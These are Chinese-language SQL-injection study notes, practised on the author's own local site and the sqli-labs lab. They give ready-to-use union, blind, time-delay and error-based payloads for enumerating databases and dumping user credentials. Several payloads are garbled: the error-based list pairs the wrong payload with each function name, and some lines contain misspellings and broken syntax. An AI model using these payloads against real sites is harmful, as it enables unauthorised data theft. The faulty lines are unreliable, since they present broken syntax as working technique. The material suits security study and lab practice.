大致流程
1。确定注入类型
2。确定注入的数据库,数据库版本号
3。根据数据库和数据库版本,进行查库
4。查表
5。查列
6。查数据
Mysql 数据库查询流程
查库
select schema_name from information_schema.schemata查表
select table_name from information_schema.tables where table_schema='库名'查列
select column_name from information_schema.columns where table_name='表名'查内容
select * from 库名.表名
或
select 列名 from 库名.表名 等方式都可Mssql 数据库查询大致流程
查库
select db_name(n) n=0 当前库名,n〉0依次遍历库
或者
select name from master..sysdatabases 查集合查表
select name from master..sysobjects where xtype='u' 其中'u'使用用户表 'v'视图 'x'扩展存储过程
或者
select table_name from information_schema.tables 查列名
select column_name from information_schema.columns where table_name='表名'查内容
select * from '表名'
或者
select '列名' from '表名'Mssql 实现limit的三种方式
1.select top 1 查询内容A from 查询来源 where 查询内容A not in (select top 1 查询内容A from 查询来源 order by 1一般id固定为第一列,如果不是需要猜 desc降序) as b括号内查询内容的别名 asc升序
2。select top 1 查询内容A from 查询来源 where 查询内容A not in (select top 1序号从0开始,查询内容A from 查询来源)
3。select top 1 查询内容A from 查询来源 where 查询内容A not in ('查询结果依次填入,直到查询为空')xml path(‘路径’)的方式,一次性读取多个字段,保存到xml文档中
select table_name from information_schema.tables for xml path(‘’);
这是遍历table_name的结果写入到了xml文档中
或者这样写,将输出结果进行分割
select char(127)+table_name from information_schema.tables for xml path(‘’);
SQL注入的分类
按注入类型
1。数字型注入
2。字符串型注入
按请求方式
1。GET方式
2。POST方式
按页面反馈
1。union类型注入
2。布尔类型注入
3。多语句注入
4。内联注入
按布尔类型
1。布尔注入
2。时间延时注入
按照数据库类型
1。MySQL数据库注入
2。SQLServer数据库注入
3。Oracle数据库注入
4。Access数据库注入
5。Mongodb数据库注入
SQL注入漏洞的判断
思路
SQL语句如果出现问题,会有回显。如果编码隐藏了错误回显,就根据程序执行后显示的不同结果进行判断。当出现不正常显示时,想办法将显示结果正常,如果成功就说明有注入的漏洞。
如果错误不能恢复正常则说明没有注入漏洞。
关于MySQL数据库中information_schema库中的三个表
columns

tables

schemata
大致的选择
如果只是简单的查询数据库中的表,优先选择schemata
如果需要详细查询数据可以选择,columns
如果不需要列名的查询,可以选择tables
SQL注入实际操作
以自己写的网站为例
数字型注入

怀疑有注入点,F12进入hackbar,数字型 -1 验证猜测是否正确
发现新闻页面改变,确定是数字型注入点使用order by 确定列
语法错误,二分法确定列数
确定为6列
执行Union联合查询获取数据库信息
确定6、5、3、4列可用
Union select 1,2,3,version(),database(),user()
http://127.0.0.1/xiangmu/xinwen/yemianzhanshi.php?id=38 and 0 UNION SELECT 1,2,3,4,5,(select group_concat(table_name) from information_schema.tables where table_schema='item')
或者使用database() 代替 ‘item’ 查询
或者hex查询 代替使用database()
http://127.0.0.1/xiangmu/xinwen/yemianzhanshi.php?id=38 and 0 UNION SELECT 1,2,3,4,5,(select group_concat(table_name) from information_schema.tables where table_schema=0x6974656d) 
查列名
http://127.0.0.1/xiangmu/xinwen/yemianzhanshi.php?id=38 and 0 UNION SELECT 1,2,3,4,5,(select group_concat(column_name) from information_schema.columns where table_schema = 'item' and table_name = 'users')
查数据
http://127.0.0.1/xiangmu/xinwen/yemianzhanshi.php?id=38 and 0 UNION SELECT 1,2,3,4,5,(select group_concat(id,0x7e,uname,0x7e,passwd,0x7e,email,0x7e) from item.users)
单引号注入
确定6列
1234’ and 0 order by 6 #’
输出表
1234' and 0 UNION SELECT 1,2,3,4,5,(select group_concat(table_name) from information_schema.tables where table_schema='item')#'
输出列
1234' and 0 UNION SELECT 1,2,3,4,5,(select group_concat(column_name) from information_schema.columns where table_schema = 'item' and table_name = 'users') #
查询数据
1234' and 0 UNION SELECT 1,2,3,4,5,(select group_concat(id,0x7e,uname,0x7e,passwd,0x7e,email,0x7e) from item.users) #
SQL盲注
特点
通过true和false判断,变相导出数据库的数据
相对而言,需要确定,查询的数据库字符串长度,二分法确定字符串。对于ASCII字符转换成HEX进制二分法即可确定字符。如果是Unicode字符串需要相应的函数转换后使用二分法确定字符串。只是相对ASCII更麻烦而以
查询库名
对information_schema数据库进行查询
select schema_name from information_sechma.schemata limit 0,1 取出第一行的数据
计算该数据的长度
select Length((select schema_name from information_schema.schemata limit 2,1));
在注入点盲注二分法猜测字符串长度(注意点:使用盲注查询的顺序可能和数据库控制台查询的顺序不一致)
http://192.168.100.17/xiangmu/xinwen/yemianzhanshi.php?id=36 and length((select schema_name from information_schema.schemata limit 1,1))>5—l
先取出该字段的第一个字符
mid((select schema_name from information_schema.schemata limit 1,1),1,1);
使用ASCII比较获取数据字符串
ascii(mid((select schema_name from information_schema.schemata limit 1,1),1,1));
确定该字符ASCII是105 i
http://192.168.100.17/xiangmu/xinwen/yemianzhanshi.php?id=36 and
ascii(mid((select schema_name from information_schema.schemata limit 1,1),1,1))>105
-- l
查询第二个字符串ASCII是 116 t
ascii(mid((select schema_name from information_schema.schemata limit 1,1),2,1))>116
-- l
根据后台数据库推出该数据库名为item数据库
根据数据库名查询数据库下的表名
数据库后台的运行代码
select table_name from information_schema.tables where table_schema='item';
使用SQL盲注
1. 选择第一行的数据
a) select table_name from information_schema.tables where table_schema='item' limit 0,1;
2. 计算第一行数据的长度
a) length((select table_name from information_schema.tables where table_schema='item' limit 0,1));
取定字符串长度为7
b) 使用mid截取字符串的第一个字符
mid((select table_name from information_schema.tables where table_schema='item' limit 0,1),1,1);
c) 使用ascii判断该字符的ascii值
ascii(mid( (select table_name from information_schema.tables where table_schema='item' limit 0,1),1,1));
确定该ASCII字符是112 p
d) 依此类推确定该字符串是 pinglun 字符串
根据表名确定表内的 列名 信息
1. 查询列名的语句
a) select column_name from information_schema.columns where table_schema='item' and table_name='pinglun';
b) 选取第一个计算长度
length((select column_name from information_schema.columns where table_schema='item' and table_name='pinglun' limit 0,1));
c) 使用mid函数一次选取字符串
mid((select column_name from information_schema.columns where table_schema='item' and table_name='pinglun' limit 0,1),1,1);
d) 使用ascii依次判断字符
ascii(mid((select column_name from information_schema.columns where table_schema='item' and table_name='pinglun' limit 0,1),1,1));
最终确定该字符串是 pid
根据列名信息查询表内的数据
1. 后台数据库,数据查询
a) select pid from item.pinglun ; 或者查询所有数据 select * from item.pinglun
i. 使用concat合并成单列多行(group_concat合并成单列单行)
b) 计算第一行的长度
length((select pid from item.pinglun limit 0,1));
c) 使用mid依次获取字符串
mid((select pid from item.pinglun limit 0,1),1,1);
d) 使用ascii函数依次判断字符串
ascii(mid((select pid from item.pinglun limit 0,1),1,1));
最后确定该数据是 1
至此通过 infromation_schema数据库中columns表中的
table_schema 存储的数据库名
table_name 相应的数据库中的表名
column_name 相应的数据库中的表名中包含的所有列名
查询完成对该数据库的结构掌握,依次为依据完成对数据库的盲注。
注意:这只适用于mysql5.0版本以上,mongdb有相似的存储结构。SQL延时盲注
下面进行SQL延时盲注的操作,以sqli-labs-master的第九关为例
1. 首先判断是否存在注入
a) 发现,无论是否添加 ‘ 或 “ 都不引起页面的变化,可能不存在注入
b) 观察页面猜测很可能是简单语句输出,使用 and sleep(3) 看能否引起睡眠,是否存在时间延时注入
c) 有效则可以确定该处存在 ‘ 时间延时注入
2. 开始注入操作
准备:
a) 时间延时注入大体思路和盲注一样,只是对结果的判断从页面的变化该成页面的反应时间。根据页面不同的反应时间判断结果的正确与否,从而导出数据
b) 时间延时的函数有两个
i. Sleep():简单的休眠函数
ii. Benchmark():重复执行操作,人为的造成页面延时效果
1. Eg:benchmark(10000000,md5(1)) 根据电脑性能不同会有延时但时间大体一致
c) 条件控制有两个:
i. if判断
1. eg:select if((length(version())>3),(sleep(5),0); 判断version()字符串长度是否大于3,是则停顿5秒,否则直接返回
ii. case判断 类似于 switch
1. eg:case length(version())>3 when 12 then 12 when 1 then ‘true’ when 0 then ‘false’ end;
判断version()字符串是否大于3 当结果是12时输出12,当结果是1时输出true 当结果是0时输出false
以上通过对条件和时间的判断,结合盲注的特点完成对注入点的时间延时盲注,导出数据库的信息。
3. 开始操作(依次:获取数据的行数,单行数据的字符串长度,单行字符串中每个字符的定位)
a) 查询数据库中表的信息
i. 获取schemata表中schemata_name的第一行数据的字符串长度
http://192.168.100.90/sqli-labs-master/Less-9/?id=1' and if(length((select schema_name from information_schema.schemata limit 0,1))>5,sleep(3),0)#
ii. 通过ascii和mid函数判断该字符的第一个ascii字符
http://192.168.100.90/sqli-labs-master/Less-9/?id=1' and if(ascii(mid((select schema_name from information_schema.schemata limit 0,1),1,1))>5,sleep(3),0)#
或者这样写
case (ascii(mid(select schema_name from information_schema.schemata limit 0,1))>100) when benchmark(10000000,md5(1)) else 0 end
同时可以使用BurpSuite抓包进行数据的修改,在post数据头的修改中很方便
依此类推即可爆出数据库的相关信息。十种报错注入
摘自《代码审计》
函数
1。floor()
原理
必须有三个函数 floor()向下取整 rand()随机数 group by()对查询的相同的项进行分组计数
报错的原因:
在group_by()对数据进行分组计数时,floor和rand的结合配上rand()结果*2得到的数据只有0或1,
当group_by遇到1时新建列计数,遇到0时,调用floor()函数再次随机如果结果是1则group_by在插入表项计数时产生主建唯一冲突,报错。payload
Select 1 from (select count(*),concat(user(),floor(rand(0)*2)) x from information_schema.tables group by x)a)2。extractvalue()
payload
extractvalue(1,concat(0x5c,(select user())))3。updatexml()
payload
updatexml(1,concat(0x5e24,(select user()),0x5e24),1)4。geometrycollection()
payload
GeometryCollection((select * from(select * from(select user())a)b))5。multipoint()
payload
polygon((select * from(select * from(select user())a)b))6。polygon()
payload
multipoint((select * from(select * from(select user())a)b))7。multipolygon()
payload
multilinestring((select * from(select * from(select user())a)b))8。linestring()
payload
Multipollygon((select * from(select * from(select user())a)b))9。multilinestring()
payload
Multipollygon((select * from(select * from(select user())a)b))10。exp() 适用于MySQL5.5.5以上版本
原理
当传递一个大于709的直时,函数 exp() 就会引起一个溢出错误。在MySQL中,exp与ln和log功能相反,log和ln都返回以e为底的对数。exp返回的是以e为底的对数函数。
查询时使用否定查询造成数据溢出。将0安位取反就会返回“18446744073709551615”,利用函数成功执行后会返回0的缘故,将成功执行的函数取反后就会得到最大的无符号值。
payload
Exp(~(select * from(select user())a))



